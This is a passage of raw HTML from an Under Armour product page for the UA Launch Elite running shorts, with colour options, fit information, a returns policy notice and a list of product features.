class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Launch Elite" title="UA Launch Elite" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-403_FSF?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="3"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Launch Elite" title="UA Launch Elite" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-403_PKT?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div></div><div class="swiper-pagination"></div><span class="Slider-module-scss-module__xuQYYG__slider__nav_wrap"><button type="button" class="prev horizontal-img-slider-prev Slider-module-scss-module__xuQYYG__slider_button Slider-module-scss-module__xuQYYG__prev"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg>Show previous slide</button><button type="button" class="next horizontal-img-slider-next Slider-module-scss-module__xuQYYG__slider_button Slider-module-scss-module__xuQYYG__next"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg>Show next slide</button></span><div class="AthleteInfo-module-scss-module__pkcp3W__swiper-model-specific-content AthleteInfo-module-scss-module__pkcp3W__bottom-center"><div>Athlete is 6&#x27;1&quot; &amp; wearing size LG</div></div></div><div class="HorizontalImageSlider-module-scss-module__MTFG2G__top-right-slot" data-slot="top-right"></div></div></div><div class="ProductInformation-module-scss-module__VXFlAa__product-detail-container"><div class="ProductInformation-module-scss-module__VXFlAa__variationAppExclusive"><div class="ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__product-details" data-product-details="true"><form noValidate="" id="add-to-bag-form"><fieldset name="color-swatches" role="radiogroup"><legend><span class="visually-hidden">Product Colors</span><span aria-hidden="true">Washed Navy / Blue Atlantis / Reflective - 403<!-- --> </span></legend><div id="swatches-container" class="ColorSwatches-module-scss-module__Eo90Rq__color-swatches" data-overflowing="false" data-expanded="false" data-carousel="false" data-testid="color-swatches"><div class="ColorSwatch-module-scss-module__gMCFmq__color-swatch ColorSwatch-module-scss-module__gMCFmq__square-swatch" data-overflow="false" title="Select Color Washed Navy - 403" data-testid="color-swatch"><input id="_R_mbcueklubsnpfivddiuqivb_-403" class="visually-hidden" type="radio" aria-labelledby="_R_mbcueklubsnpfivddiuqivb_-color-swatch-label-403" data-display-images="true" data-orderable="true" name="colors" checked="" value="403"/><label for="_R_mbcueklubsnpfivddiuqivb_-403"><span id="_R_mbcueklubsnpfivddiuqivb_-color-swatch-label-403" class="visually-hidden" aria-hidden="true">Washed Navy / Blue Atlantis / Reflective - 403 (Out of Stock)</span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"><img alt="Washed Navy / Blue Atlantis / Reflective - 403" aria-hidden="true" loading="lazy" width="46" height="24" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-403_FC?qlt=85&amp;bgc=F0F0F0&amp;wid=150&amp;hei=150&amp;resmode=sharp2"/></span></label></div><div class="ColorSwatch-module-scss-module__gMCFmq__color-swatch ColorSwatch-module-scss-module__gMCFmq__square-swatch" data-overflow="false" title="Select Color Black - 001" data-testid="color-swatch"><input id="_R_16bcueklubsnpfivddiuqivb_-001" class="visually-hidden" type="radio" aria-labelledby="_R_16bcueklubsnpfivddiuqivb_-color-swatch-label-001" data-display-images="true" data-orderable="true" name="colors" value="001"/><label for="_R_16bcueklubsnpfivddiuqivb_-001"><span id="_R_16bcueklubsnpfivddiuqivb_-color-swatch-label-001" class="visually-hidden" aria-hidden="true">Black / Reflective - 001 (Out of Stock)</span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"><img alt="Black / Reflective - 001" aria-hidden="true" loading="lazy" width="46" height="24" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-001_FC?qlt=85&amp;bgc=F0F0F0&amp;wid=150&amp;hei=150&amp;resmode=sharp2"/></span></label></div><div class="ColorSwatch-module-scss-module__gMCFmq__color-swatch ColorSwatch-module-scss-module__gMCFmq__square-swatch" data-overflow="false" title="Select Color Steel - 036" data-testid="color-swatch"><input id="_R_1mbcueklubsnpfivddiuqivb_-036" class="visually-hidden" type="radio" aria-labelledby="_R_1mbcueklubsnpfivddiuqivb_-color-swatch-label-036" data-display-images="true" data-orderable="true" name="colors" value="036"/><label for="_R_1mbcueklubsnpfivddiuqivb_-036"><span id="_R_1mbcueklubsnpfivddiuqivb_-color-swatch-label-036" class="visually-hidden" aria-hidden="true">Steel / Halo Gray / Reflective - 036 (Out of Stock)</span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"><img alt="Steel / Halo Gray / Reflective - 036" aria-hidden="true" loading="lazy" width="46" height="24" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-036_FC?qlt=85&amp;bgc=F0F0F0&amp;wid=150&amp;hei=150&amp;resmode=sharp2"/></span></label></div></div><div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  " type="button" aria-controls="swatches-container" aria-expanded="false" data-variant="text"><span>Show More</span><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-icon-plus="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-icon-minus="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div></fieldset><fieldset name="sizes" role="radiogroup" aria-invalid="false" aria-errormessage="sizes-error"><legend class="visually-hidden">Select a size</legend><div class="SizeSwatchesSection-module-scss-module__bIgmxq__sizes"></div></fieldset><div class="AnimationWrapper-module-scss-module__Mu747G__animate-section AnimationWrapper-module-scss-module__Mu747G__fade AnimationWrapper-module-scss-module__Mu747G__from-bottom AnimationWrapper-module-scss-module__Mu747G__is-visible"><div class="ScaleDiagram-module-scss-module__ooXZzq__scale ProductFormContent-module-scss-module__Amlqeq__fit-scale"><ul class="ScaleDiagram-module-scss-module__ooXZzq__scale__illustration" aria-hidden="true" data-testid="diagram-options"><li><svg viewBox="0 0 1 16" width="1px" height="16px"><line x1="50%" y1="0" x2="50%" y2="100%" stroke="black"></line></svg></li><li><svg viewBox="0 0 16 16" width="16" height="16"><circle r="calc(100% / 2)" cx="50%" cy="50%"></circle><circle r="5.25" cx="50%" cy="50%" stroke="white" stroke-width="2.5"></circle></svg></li><li><svg viewBox="0 0 1 16" width="1px" height="16px"><line x1="50%" y1="0" x2="50%" y2="100%" stroke="black"></line></svg></li></ul><ul class="ScaleDiagram-module-scss-module__ooXZzq__scale__descriptions" role="none"><li data-option-text="true" data-selected="false" aria-hidden="true"><div aria-hidden="true">Loose</div><div aria-hidden="true">Fuller Cut</div></li><li data-option-text="true" data-selected="true" aria-hidden="false"><div aria-hidden="true">Fitted</div><div aria-hidden="true">Streamlined Fit</div></li><li data-option-text="true" data-selected="false" aria-hidden="true"><div aria-hidden="true">Compression</div><div aria-hidden="true">Ultra-tight Fit</div></li></ul></div></div><div class="AnimationWrapper-module-scss-module__Mu747G__animate-section AnimationWrapper-module-scss-module__Mu747G__fade AnimationWrapper-module-scss-module__Mu747G__from-bottom AnimationWrapper-module-scss-module__Mu747G__is-visible"><div class="ProductFormContent-module-scss-module__Amlqeq__store-pickup"><div class="bfx-remove-element ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-wrapper-root"><div class="ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button ShipOrPickup-module-scss-module__X4hCBa__alternate" data-testid="shipping"><div><svg viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="32" height="32" color="currentColor" stroke-width="1.25"><path d="M4.5 6.5C4.22386 6.5 4 6.72385 4 7C4 7.27615 4.22386 7.5 4.5 7.5C4.77614 7.5 5 7.27615 5 7C5 6.72385 4.77614 6.5 4.5 6.5Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.7495 7.25H11.9995V6.5H16.4995V7.50275L21.9995 11.4984V11.5V16.5H21.0014V16.5016C21.0014 17.6066 20.1057 18.5023 19.0007 18.5023C17.8958 18.5023 17 17.6066 17 16.5016V16.5H15.7495V16.4973H9.00145V16.5016C9.00145 17.6066 8.1057 18.5023 7.0007 18.5023C5.89575 18.5023 5 17.6066 5 16.5016C5 15.3966 5.89575 14.5008 7.0007 14.5008C7.83885 14.5008 8.5566 15.0162 8.8544 15.7473H15.7495V7.25ZM17.146 15.75C17.4431 15.0175 18.1615 14.5008 19.0007 14.5008C19.8399 14.5008 20.5583 15.0175 20.8555 15.75H21.2495V12.25H17.9995V11.5H20.7257L16.4995 8.42975V15.75H17.146ZM7.0007 17.7523C7.69145 17.7523 8.25145 17.1924 8.25145 16.5016C8.25145 15.8109 7.69145 15.2508 7.0007 15.2508C6.30995 15.2508 5.75 15.8109 5.75 16.5016C5.75 17.1924 6.30995 17.7523 7.0007 17.7523ZM20.2514 16.5016C20.2514 17.1924 19.6915 17.7523 19.0007 17.7523C18.3099 17.7523 17.75 17.1924 17.75 16.5016C17.75 15.8109 18.3099 15.2508 19.0007 15.2508C19.6915 15.2508 20.2514 15.8109 20.2514 16.5016Z" fill="currentColor"></path><path d="M12.0644 11.3787L8 11.3749L8.0007 10.6249L12.0645 10.6287L10.9955 9.56035V8.5L13.0003 10.5037V11.5037L10.9955 13.5073V12.447L12.0644 11.3787Z" fill="currentColor"></path><path d="M6 7C6 6.72385 6.22385 6.5 6.5 6.5C6.77615 6.5 7 6.72385 7 7C7 7.27615 6.77615 7.5 6.5 7.5C6.22385 7.5 6 7.27615 6 7Z" fill="currentColor"></path><path d="M8.5 6.5C8.22385 6.5 8 6.72385 8 7C8 7.27615 8.22385 7.5 8.5 7.5C8.77615 7.5 9 7.27615 9 7C9 6.72385 8.77615 6.5 8.5 6.5Z" fill="currentColor"></path><path d="M10 7C10 6.72385 10.2239 6.5 10.5 6.5C10.7761 6.5 11 6.72385 11 7C11 7.27615 10.7761 7.5 10.5 7.5C10.2239 7.5 10 7.27615 10 7Z" fill="currentColor"></path><path d="M2.5 8.5C2.22386 8.5 2 8.72385 2 9C2 9.27615 2.22386 9.5 2.5 9.5C2.77614 9.5 3 9.27615 3 9C3 8.72385 2.77614 8.5 2.5 8.5Z" fill="currentColor"></path><path d="M4 9C4 8.72385 4.22386 8.5 4.5 8.5C4.77614 8.5 5 8.72385 5 9C5 9.27615 4.77614 9.5 4.5 9.5C4.22386 9.5 4 9.27615 4 9Z" fill="currentColor"></path><path d="M6.5 8.5C6.22385 8.5 6 8.72385 6 9C6 9.27615 6.22385 9.5 6.5 9.5C6.77615 9.5 7 9.27615 7 9C7 8.72385 6.77615 8.5 6.5 8.5Z" fill="currentColor"></path><path d="M8 9C8 8.72385 8.22385 8.5 8.5 8.5C8.77615 8.5 9 8.72385 9 9C9 9.27615 8.77615 9.5 8.5 9.5C8.22385 9.5 8 9.27615 8 9Z" fill="currentColor"></path><path d="M2.5 12.5C2.22386 12.5 2 12.7239 2 13C2 13.2761 2.22386 13.5 2.5 13.5C2.77614 13.5 3 13.2761 3 13C3 12.7239 2.77614 12.5 2.5 12.5Z" fill="currentColor"></path><path d="M4 13C4 12.7239 4.22386 12.5 4.5 12.5C4.77614 12.5 5 12.7239 5 13C5 13.2761 4.77614 13.5 4.5 13.5C4.22386 13.5 4 13.2761 4 13Z" fill="currentColor"></path><path d="M6.5 12.5C6.22385 12.5 6 12.7239 6 13C6 13.2761 6.22385 13.5 6.5 13.5C6.77615 13.5 7 13.2761 7 13C7 12.7239 6.77615 12.5 6.5 12.5Z" fill="currentColor"></path><path d="M8 13C8 12.7239 8.22385 12.5 8.5 12.5C8.77615 12.5 9 12.7239 9 13C9 13.2761 8.77615 13.5 8.5 13.5C8.22385 13.5 8 13.2761 8 13Z" fill="currentColor"></path><path d="M4.5 10.5C4.22386 10.5 4 10.7239 4 11C4 11.2761 4.22386 11.5 4.5 11.5C4.77614 11.5 5 11.2761 5 11C5 10.7239 4.77614 10.5 4.5 10.5Z" fill="currentColor"></path><path d="M6 11C6 10.7239 6.22385 10.5 6.5 10.5C6.77615 10.5 7 10.7239 7 11C7 11.2761 6.77615 11.5 6.5 11.5C6.22385 11.5 6 11.2761 6 11Z" fill="currentColor"></path></svg><div class="ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button-action-title">Ship</div></div><div class="ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button-status">Select a size</div></div><div class="ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button ShipOrPickup-module-scss-module__X4hCBa__is-underlined ShipOrPickup-module-scss-module__X4hCBa__is-available ShipOrPickup-module-scss-module__X4hCBa__alternate" data-testid="pickup"><div><svg viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" name="Select A Pick Up Store" width="32" height="32" color="currentColor" stroke-width="1.25"><path fill-rule="evenodd" clip-rule="evenodd" d="M14.6407 3.75675C15.2925 3.99619 15.5 4.15196 15.5 4.15196H15.4971C15.4707 4.70873 14.9769 5.20203 14.2023 5.54245C14.9769 5.88285 15.4707 6.37615 15.4971 6.9329C15.4971 6.9329 15.2925 7.0916 14.6378 7.32815C14.4225 7.4062 14.227 7.46145 14.0668 7.5H21V8.9997H22V12.9997H21V20.75H23V21.5H1V20.75H3V12.9997H2V8.9997H3V7.5H9.93115C9.7705 7.46145 9.5746 7.4062 9.3593 7.32815C8.7075 7.0887 8.5 6.9329 8.5 6.9329C8.5263 6.37615 9.01735 5.88285 9.7948 5.53955C9.02025 5.19915 8.5263 4.70585 8.5 4.14908C8.5 4.14908 8.7046 3.9933 9.3622 3.75387C9.93505 3.54616 10.3677 3.5 10.3677 3.5V4.72893C10.3677 4.90201 10.4144 5.06068 10.5489 5.23954C11.037 5.06357 11.4987 4.95683 12.0014 4.95683C12.5042 4.95683 12.966 5.06357 13.4541 5.23954C13.5856 5.0578 13.6323 4.90201 13.6323 4.72893V3.50289C13.6323 3.50289 14.0679 3.54904 14.6407 3.75675ZM13.108 5.5746C13.1243 5.56335 13.1394 5.5529 13.1531 5.54245C13.1396 5.5336 13.1255 5.5233 13.1097 5.51185C13.0947 5.50085 13.0781 5.48883 13.0595 5.4761C12.8198 5.30589 12.4691 5.1905 12.0161 5.1905H11.9868C11.5338 5.1905 11.1831 5.30878 10.9434 5.4761C10.9265 5.48863 10.9103 5.49982 10.895 5.5103C10.8787 5.52155 10.8635 5.532 10.8499 5.54245C10.8633 5.55125 10.8774 5.5616 10.8932 5.573C10.9082 5.584 10.9248 5.59605 10.9434 5.6088C11.1831 5.779 11.5338 5.8944 11.9868 5.8944H12.0161C12.4691 5.8944 12.8198 5.7761 13.0595 5.6088C13.0764 5.59625 13.0927 5.58505 13.108 5.5746ZM9.75 20.75H14.25V14.75H9.75V20.75ZM15 20.75H18V13.777L15 14.7955V20.75ZM15 14.0034L17.9565 12.9997H6.03815L9.00895 14H15V14.0034ZM9 14.7884V20.75H6V13.7782L9 14.7884ZM20.25 12.9997V20.75H18.75V12.9997H20.25ZM5.25 12.9997V20.75H3.75V12.9997H5.25ZM10.3677 7.5H13.6323V6.35595C13.6323 6.18285 13.5856 6.0242 13.4511 5.84535C12.963 6.0213 12.5013 6.12805 11.9986 6.12805C11.4958 6.12805 11.034 6.0213 10.5459 5.84535C10.4144 6.0271 10.3677 6.18285 10.3677 6.35595V7.5ZM20.25 8.25V8.9997H3.75V8.25H20.25ZM21.25 9.7497H2.75V12.2497H21.25V9.7497Z" fill="currentColor"></path></svg><div class="ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button-action-title">Pick Up</div></div><div class="ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button-status">Select a size</div></div></div></div></div><div class="ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__product-details__form-actions VariantAtcPanel-module-scss-module__0rUmJW__product__actions"><div id="inline-mobile-sticky-submit"><div id="add-to-bag-container" class="VariantAtcPanel-module-scss-module__0rUmJW__product__floating-actions"><div class="VariantAtcPanel-module-scss-module__0rUmJW__product__floating-actions-buttons"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__tertiary  " type="submit" id="native-submit" data-testid="add-to-bag-button" data-pdp-add-to-bag="true" data-variant="tertiary" data-status="idle"><span class="VariantAtcPanel-module-scss-module__0rUmJW__atb-label">Add to Bag</span></button><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__sticky-add-to-cart-mobile" type="button" data-variant="secondary"><input data-testid="favorite-button" id="_R_39vcueklubsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_39vcueklubsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_39vcueklubsnpfivddiuqivb_"><span id="_R_39vcueklubsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></button></div></div><div class="VariantAtcPanel-module-scss-module__0rUmJW__product__action-buttons"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__favorite" type="button" data-variant="secondary"><input data-testid="favorite-button" id="_R_2mvcueklubsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_2mvcueklubsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_2mvcueklubsnpfivddiuqivb_"><span id="_R_2mvcueklubsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label><span class="ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__message">Favorite</span></button></div><div class="VariantAtcPanel-module-scss-module__0rUmJW__buy-now-pay-later-container"><div class="KlarnaWidget-module-scss-module__h-BHMG__container bfx-remove-element"><klarna-placement data-key="credit-promotion-auto-size" data-locale="en-us" data-purchase-amount="4697"></klarna-placement><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" style="visibility:hidden" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="50%" cy="50%" r="7.25" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 6.5L8.5 6.5V12H7.5L7.5 6.5Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 4L8.5 4V5H7.5L7.5 4Z" fill="currentColor"></path></svg></div></div></div></div></form></div><dialog aria-labelledby="dialog" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					AddToCartConfirmationContent-module-scss-module__4iyBPW__cart-modal-container
				 Dialog-module-scss-module__eR7dda__dialog"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog><div class="ReturnsExchanges-module-scss-module__XO92PG__return-exchange bfx-remove-element"><hr class="ReturnsExchanges-module-scss-module__XO92PG__divider"/><div class="Accordion-module-scss-module__HQ8vOW__accordion--container ReturnsExchanges-module-scss-module__XO92PG__return-exchange-accordion Accordion-module-scss-module__HQ8vOW__accordion--container-small"><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div><span>Free Returns & Exchanges</span></div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details "><div data-testid="accordion-content">Try it on at home! We offer free returns and exchanges within 90 days if purchased from UA.com, app, or a store location. It&#x27;s fast and easy. <a href="https://help.underarmour.com/s/article/Under-Armour-Return-Policy" target="_blank" rel="noreferrer">More Info</a></div></div></div></div><hr class="ReturnsExchanges-module-scss-module__XO92PG__divider"/></div><section class="ProductSpecs-module-scss-module__iIP8Qq__whats-it-do" id="whats-it-do" aria-label="Product Description"><h2 class="visually-hidden">Product Description</h2><div class="AnimationWrapper-module-scss-module__Mu747G__animate-section AnimationWrapper-module-scss-module__Mu747G__fade AnimationWrapper-module-scss-module__Mu747G__from-left AnimationWrapper-module-scss-module__Mu747G__is-visible"><span class="ProductIntro-module-scss-module__Fhyl0a__intro-text"><span data-testid="intro-emphasis" class="ProductIntro-module-scss-module__Fhyl0a__intro-text_bold">What do you need from your go-to running shorts?</span><span> They need to be light and stretchy to let you move, and have a liner to keep you cool and dry. Done.</span></span></div><div class="AnimationWrapper-module-scss-module__Mu747G__animate-section AnimationWrapper-module-scss-module__Mu747G__fade AnimationWrapper-module-scss-module__Mu747G__from-bottom AnimationWrapper-module-scss-module__Mu747G__is-visible"><div class="FeatureBenefitIcons-module-scss-module__Xz8w-q__feature-benefit-icons FeatureBenefitIcons-module-scss-module__Xz8w-q__alternate"><ul><li><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon-image" style="background-color:currentColor;mask-repeat:round;mask-size:contain;mask-image:url(/images/icons/pdp/keeps-you-cool.svg)"></span><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__info-container"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__content"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__name-info"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon-name">Keeps You Cool</span></span></span></span></span></li><li><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon-image" style="background-color:currentColor;mask-repeat:round;mask-size:contain;mask-image:url(/images/icons/pdp/water-resistant.svg)"></span><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__info-container"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__content"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__name-info"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon-name">Water-Resistant</span></span></span></span></span></li><li><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon-image" style="background-color:currentColor;mask-repeat:round;mask-size:contain;mask-image:url(/images/icons/pdp/reflective-details.svg)"></span><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__info-container"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__content"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__name-info"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon-name">Reflective Details</span></span></span></span></span></li></ul></div></div><div class="AnimationWrapper-module-scss-module__Mu747G__animate-section AnimationWrapper-module-scss-module__Mu747G__fade AnimationWrapper-module-scss-module__Mu747G__from-bottom AnimationWrapper-module-scss-module__Mu747G__is-visible"><div class="Accordion-module-scss-module__HQ8vOW__accordion--container ua-accordion ProductAccordion-module-scss-module__wp3IDa__product-accordion Accordion-module-scss-module__HQ8vOW__accordion--container-large"><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div>Product Details</div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-open="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-close="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details "><div data-testid="accordion-content"><ul data-bullets="true"><li>Ultra-light, stretch-woven fabric for totally unrestricted movement</li><li>Internal mesh liner helps moisture escape &amp; adds breathability</li><li>4-way stretch material moves better in every direction</li><li>Material wicks sweat &amp; dries really fast</li><li>Updated, expandable center-back pocket is water-resistant &amp; keeps your phone secure, with no bouncing</li><li>Encased elastic waistband with internal drawcord</li><li>Reflective details for low-light runs</li></ul></div></div></div><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div>Size &amp; Fit</div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" fill="none" 